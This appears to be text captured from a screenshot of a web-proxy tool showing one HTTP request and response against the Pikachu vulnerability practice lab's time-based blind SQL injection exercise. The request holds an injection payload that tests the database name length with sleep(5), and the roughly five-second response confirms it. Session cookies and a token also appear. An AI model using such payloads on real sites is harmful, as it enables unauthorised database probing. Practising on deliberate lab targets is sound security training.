 请求
Raw 参数 头 Hex
GET
/vul/sqli/sqli_blind_t.php?name=kobe'+and+if(length(database())%3d7,sleep(5),1)--+-&submit
=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:///vul/sqli/sqli_blind_t.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 基于时间的盲注 点一下提示~
what's your username?
查询
i don't care who you are!
Pikachu PIKA~ PIKA~© runner.han
33,948 bytes 5,020 millis